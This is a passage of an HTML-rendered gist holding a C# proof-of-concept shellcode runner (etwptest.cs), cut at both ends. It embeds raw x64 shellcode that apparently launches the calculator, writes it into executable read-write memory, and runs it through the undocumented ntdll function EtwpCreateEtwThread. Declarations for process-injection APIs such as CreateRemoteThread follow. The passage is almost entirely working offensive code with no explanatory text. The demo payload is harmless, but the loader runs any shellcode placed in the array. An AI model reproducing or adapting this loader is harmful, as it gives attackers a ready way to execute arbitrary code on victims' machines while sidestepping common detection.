          <td id="file-etwptest-cs-LC39" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd6</span><span class=pl-kos>,</span><span class=pl-c1>0x4d</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xc9</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0xc0</span><span class=pl-kos>,</span><span class=pl-c1>0xac</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0xc1</span><span class=pl-kos>,</span><span class=pl-c1>0xc9</span><span class=pl-kos>,</span><span class=pl-c1>0x0d</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xc1</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-etwptest-cs-LC40" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x38</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x75</span><span class=pl-kos>,</span><span class=pl-c1>0xf1</span><span class=pl-kos>,</span><span class=pl-c1>0x4c</span><span class=pl-kos>,</span><span class=pl-c1>0x03</span><span class=pl-kos>,</span><span class=pl-c1>0x4c</span><span class=pl-kos>,</span><span class=pl-c1>0x24</span><span class=pl-kos>,</span><span class=pl-c1>0x08</span><span class=pl-kos>,</span><span class=pl-c1>0x45</span><span class=pl-kos>,</span><span class=pl-c1>0x39</span><span class=pl-kos>,</span><span class=pl-c1>0xd1</span><span class=pl-kos>,</span><span class=pl-c1>0x75</span><span class=pl-kos>,</span><span class=pl-c1>0xd8</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x44</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-etwptest-cs-LC41" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x40</span><span class=pl-kos>,</span><span class=pl-c1>0x24</span><span class=pl-kos>,</span><span class=pl-c1>0x49</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x66</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x0c</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x44</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x40</span><span class=pl-kos>,</span><span class=pl-c1>0x1c</span><span class=pl-kos>,</span><span class=pl-c1>0x49</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-etwptest-cs-LC42" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x04</span><span class=pl-kos>,</span><span class=pl-c1>0x88</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0xd0</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x5e</span><span class=pl-kos>,</span><span class=pl-c1>0x59</span><span class=pl-kos>,</span><span class=pl-c1>0x5a</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-etwptest-cs-LC43" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x59</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x5a</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x83</span><span class=pl-kos>,</span><span class=pl-c1>0xec</span><span class=pl-kos>,</span><span class=pl-c1>0x20</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x52</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x58</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-etwptest-cs-LC44" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x59</span><span class=pl-kos>,</span><span class=pl-c1>0x5a</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span><span class=pl-c1>0x12</span><span class=pl-kos>,</span><span class=pl-c1>0xe9</span><span class=pl-kos>,</span><span class=pl-c1>0x57</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0x5d</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0xba</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-etwptest-cs-LC45" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x8d</span><span class=pl-kos>,</span><span class=pl-c1>0x8d</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0x01</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0xba</span><span class=pl-kos>,</span><span class=pl-c1>0x31</span><span class=pl-kos>,</span><span class=pl-c1>0x8b</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-etwptest-cs-LC46" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x6f</span><span class=pl-kos>,</span><span class=pl-c1>0x87</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xd5</span><span class=pl-kos>,</span><span class=pl-c1>0xbb</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x1d</span><span class=pl-kos>,</span><span class=pl-c1>0x2a</span><span class=pl-kos>,</span><span class=pl-c1>0x0a</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0xba</span><span class=pl-kos>,</span><span class=pl-c1>0xa6</span><span class=pl-kos>,</span><span class=pl-c1>0x95</span><span class=pl-kos>,</span><span class=pl-c1>0xbd</span><span class=pl-kos>,</span><span class=pl-c1>0x9d</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-etwptest-cs-LC47" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0xd5</span><span class=pl-kos>,</span><span class=pl-c1>0x48</span><span class=pl-kos>,</span><span class=pl-c1>0x83</span><span class=pl-kos>,</span><span class=pl-c1>0xc4</span><span class=pl-kos>,</span><span class=pl-c1>0x28</span><span class=pl-kos>,</span><span class=pl-c1>0x3c</span><span class=pl-kos>,</span><span class=pl-c1>0x06</span><span class=pl-kos>,</span><span class=pl-c1>0x7c</span><span class=pl-kos>,</span><span class=pl-c1>0x0a</span><span class=pl-kos>,</span><span class=pl-c1>0x80</span><span class=pl-kos>,</span><span class=pl-c1>0xfb</span><span class=pl-kos>,</span><span class=pl-c1>0xe0</span><span class=pl-kos>,</span><span class=pl-c1>0x75</span><span class=pl-kos>,</span><span class=pl-c1>0x05</span><span class=pl-kos>,</span><span class=pl-c1>0xbb</span><span class=pl-kos>,</span><span class=pl-c1>0x47</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-etwptest-cs-LC48" class="blob-code blob-code-inner js-file-line">                <span class=pl-c1>0x13</span><span class=pl-kos>,</span><span class=pl-c1>0x72</span><span class=pl-kos>,</span><span class=pl-c1>0x6f</span><span class=pl-kos>,</span><span class=pl-c1>0x6a</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span><span class=pl-kos>,</span><span class=pl-c1>0x59</span><span class=pl-kos>,</span><span class=pl-c1>0x41</span><span class=pl-kos>,</span><span class=pl-c1>0x89</span><span class=pl-kos>,</span><span class=pl-c1>0xda</span><span class=pl-kos>,</span><span class=pl-c1>0xff</span><span class=pl-kos>,</span><span class=pl-c1>0xd5</span><span class=pl-kos>,</span><span class=pl-c1>0x63</span><span class=pl-kos>,</span><span class=pl-c1>0x61</span><span class=pl-kos>,</span><span class=pl-c1>0x6c</span><span class=pl-kos>,</span><span class=pl-c1>0x63</span><span class=pl-kos>,</span><span class=pl-c1>0x00</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-etwptest-cs-LC49" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-etwptest-cs-LC50" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>IntPtr</span><span class=pl-kos>.</span><span class=pl-s1>Size</span> <span class=pl-c1>==</span> <span class=pl-c1>4</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-etwptest-cs-LC51" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-etwptest-cs-LC52" class="blob-code blob-code-inner js-file-line">                <span class=pl-s1>shellcode</span> <span class=pl-c1>=</span> <span class=pl-s1>calc32bitShellCode</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-etwptest-cs-LC53" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-etwptest-cs-LC54" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>else</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-etwptest-cs-LC55" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-etwptest-cs-LC56" class="blob-code blob-code-inner js-file-line">                <span class=pl-s1>shellcode</span> <span class=pl-c1>=</span> <span class=pl-s1>calc64bitShellCode</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-etwptest-cs-LC57" class="blob-code blob-code-inner js-file-line">            <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-etwptest-cs-LC58" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-etwptest-cs-LC59" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>IntPtr</span> <span class=pl-s1>procHandle</span> <span class=pl-c1>=</span> <span class=pl-s1>Process</span><span class=pl-kos>.</span><span class=pl-en>GetCurrentProcess</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-s1>Handle</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-etwptest-cs-LC60" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-etwptest-cs-LC61" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>IntPtr</span> <span class=pl-s1>allocMemAddress</span> <span class=pl-c1>=</span> <span class=pl-s1>VirtualAllocEx</span><span class=pl-kos>(</span><span class=pl-s1>procHandle</span><span class=pl-kos>,</span> <span class=pl-s1>IntPtr</span><span class=pl-kos>.</span><span class=pl-s1>Zero</span><span class=pl-kos>,</span> <span class=pl-kos>(</span><span class=pl-smi>uint</span><span class=pl-kos>)</span><span class=pl-s1>shellcode</span><span class=pl-kos>.</span><span class=pl-s1>Length</span><span class=pl-kos>,</span> <span class=pl-s1>MEM_COMMIT</span> <span class=pl-c1>|</span> <span class=pl-s1>MEM_RESERVE</span><span class=pl-kos>,</span> <span class=pl-s1>PAGE_EXECUTE_READWRITE</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-etwptest-cs-LC62" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-etwptest-cs-LC63" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>UIntPtr</span> <span class=pl-s1>bytesWritten</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-etwptest-cs-LC64" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>WriteProcessMemory</span><span class=pl-kos>(</span><span class=pl-s1>procHandle</span><span class=pl-kos>,</span> <span class=pl-s1>allocMemAddress</span><span class=pl-kos>,</span> <span class=pl-s1>shellcode</span><span class=pl-kos>,</span> <span class=pl-kos>(</span><span class=pl-smi>uint</span><span class=pl-kos>)</span><span class=pl-s1>shellcode</span><span class=pl-kos>.</span><span class=pl-s1>Length</span><span class=pl-kos>,</span> <span class=pl-k>out</span> <span class=pl-s1>bytesWritten</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-etwptest-cs-LC65" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-etwptest-cs-LC66" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>EtwpCreateEtwThread</span><span class=pl-kos>(</span><span class=pl-s1>allocMemAddress</span><span class=pl-kos>,</span> <span class=pl-s1>IntPtr</span><span class=pl-kos>.</span><span class=pl-s1>Zero</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-etwptest-cs-LC67" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-etwptest-cs-LC68" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>Console</span><span class=pl-kos>.</span><span class=pl-en>ReadLine</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-etwptest-cs-LC69" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-etwptest-cs-LC70" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-etwptest-cs-LC71" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;kernel32.dll&quot;</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-etwptest-cs-LC72" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>public</span> <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-s1>IntPtr</span> <span class=pl-en>OpenProcess</span><span class=pl-kos>(</span><span class=pl-smi>int</span> <span class=pl-s1>dwDesiredAccess</span><span class=pl-kos>,</span> <span class=pl-smi>bool</span> <span class=pl-s1>bInheritHandle</span><span class=pl-kos>,</span> <span class=pl-smi>int</span> <span class=pl-s1>dwProcessId</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-etwptest-cs-LC73" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-etwptest-cs-LC74" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;kernel32.dll&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>CharSet</span> <span class=pl-c1>=</span> <span class=pl-s1>CharSet</span><span class=pl-kos>.</span><span class=pl-s1>Auto</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-etwptest-cs-LC75" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>public</span> <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-s1>IntPtr</span> <span class=pl-en>GetModuleHandle</span><span class=pl-kos>(</span><span class=pl-smi>string</span> <span class=pl-s1>lpModuleName</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-etwptest-cs-LC76" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-etwptest-cs-LC77" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;kernel32&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>CharSet</span> <span class=pl-c1>=</span> <span class=pl-s1>CharSet</span><span class=pl-kos>.</span><span class=pl-s1>Ansi</span><span class=pl-kos>,</span> <span class=pl-s1>ExactSpelling</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>,</span> <span class=pl-s1>SetLastError</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-etwptest-cs-LC78" class="blob-code blob-code-inner js-file-line">        <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-s1>IntPtr</span> <span class=pl-en>GetProcAddress</span><span class=pl-kos>(</span><span class=pl-smi>IntPtr</span> <span class=pl-s1>hModule</span><span class=pl-kos>,</span> <span class=pl-smi>string</span> <span class=pl-s1>procName</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
          <td id="file-etwptest-cs-LC79" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L80" class="blob-num js-line-number js-blob-rnum" data-line-number="80"></td>
          <td id="file-etwptest-cs-LC80" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;kernel32.dll&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>SetLastError</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>,</span> <span class=pl-s1>ExactSpelling</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L81" class="blob-num js-line-number js-blob-rnum" data-line-number="81"></td>
          <td id="file-etwptest-cs-LC81" class="blob-code blob-code-inner js-file-line">        <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-s1>IntPtr</span> <span class=pl-en>VirtualAllocEx</span><span class=pl-kos>(</span><span class=pl-smi>IntPtr</span> <span class=pl-s1>hProcess</span><span class=pl-kos>,</span> <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpAddress</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L82" class="blob-num js-line-number js-blob-rnum" data-line-number="82"></td>
          <td id="file-etwptest-cs-LC82" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>uint</span> <span class=pl-s1>dwSize</span><span class=pl-kos>,</span> <span class=pl-smi>uint</span> <span class=pl-s1>flAllocationType</span><span class=pl-kos>,</span> <span class=pl-smi>uint</span> <span class=pl-s1>flProtect</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L83" class="blob-num js-line-number js-blob-rnum" data-line-number="83"></td>
          <td id="file-etwptest-cs-LC83" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L84" class="blob-num js-line-number js-blob-rnum" data-line-number="84"></td>
          <td id="file-etwptest-cs-LC84" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;kernel32.dll&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>SetLastError</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L85" class="blob-num js-line-number js-blob-rnum" data-line-number="85"></td>
          <td id="file-etwptest-cs-LC85" class="blob-code blob-code-inner js-file-line">        <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-smi>bool</span> <span class=pl-en>WriteProcessMemory</span><span class=pl-kos>(</span><span class=pl-smi>IntPtr</span> <span class=pl-s1>hProcess</span><span class=pl-kos>,</span> <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpBaseAddress</span><span class=pl-kos>,</span> <span class=pl-smi>byte</span><span class=pl-kos>[</span><span class=pl-kos>]</span> <span class=pl-s1>lpBuffer</span><span class=pl-kos>,</span> <span class=pl-smi>uint</span> <span class=pl-s1>nSize</span><span class=pl-kos>,</span> <span class=pl-k>out</span> <span class=pl-smi>UIntPtr</span> <span class=pl-s1>lpNumberOfBytesWritten</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L86" class="blob-num js-line-number js-blob-rnum" data-line-number="86"></td>
          <td id="file-etwptest-cs-LC86" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L87" class="blob-num js-line-number js-blob-rnum" data-line-number="87"></td>
          <td id="file-etwptest-cs-LC87" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;kernel32.dll&quot;</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L88" class="blob-num js-line-number js-blob-rnum" data-line-number="88"></td>
          <td id="file-etwptest-cs-LC88" class="blob-code blob-code-inner js-file-line">        <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-s1>IntPtr</span> <span class=pl-en>CreateRemoteThread</span><span class=pl-kos>(</span><span class=pl-smi>IntPtr</span> <span class=pl-s1>hProcess</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L89" class="blob-num js-line-number js-blob-rnum" data-line-number="89"></td>
          <td id="file-etwptest-cs-LC89" class="blob-code blob-code-inner js-file-line">            <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpThreadAttributes</span><span class=pl-kos>,</span> <span class=pl-smi>uint</span> <span class=pl-s1>dwStackSize</span><span class=pl-kos>,</span> <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpStartAddress</span><span class=pl-kos>,</span> <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpParameter</span><span class=pl-kos>,</span> <span class=pl-smi>uint</span> <span class=pl-s1>dwCreationFlags</span><span class=pl-kos>,</span> <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpThreadId</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L90" class="blob-num js-line-number js-blob-rnum" data-line-number="90"></td>
          <td id="file-etwptest-cs-LC90" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L91" class="blob-num js-line-number js-blob-rnum" data-line-number="91"></td>
          <td id="file-etwptest-cs-LC91" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>[</span><span class=pl-c1>DllImport</span><span class=pl-kos>(</span><span class=pl-s>&quot;ntdll.dll&quot;</span><span class=pl-kos>,</span> <span class=pl-s1>ExactSpelling</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>,</span> <span class=pl-s1>SetLastError</span> <span class=pl-c1>=</span> <span class=pl-c1>true</span><span class=pl-kos>)</span><span class=pl-kos>]</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L92" class="blob-num js-line-number js-blob-rnum" data-line-number="92"></td>
          <td id="file-etwptest-cs-LC92" class="blob-code blob-code-inner js-file-line">        <span class=pl-k><span class=pl-k>static</span></span> <span class=pl-k><span class=pl-k>extern</span></span> <span class=pl-s1>IntPtr</span> <span class=pl-en>EtwpCreateEtwThread</span><span class=pl-kos>(</span><span class=pl-smi>IntPtr</span> <span class=pl-s1>lpStartAddress</span><span class=pl-kos>,</span> <span class=pl-smi>IntPtr</span> <span class=pl-s1>lpParameter</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-etwptest-cs-L93" class="blob-num js-line-number js-blob-rnum" data-line-number="93"></td>
          <td id="file-etwptest-cs-LC93" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
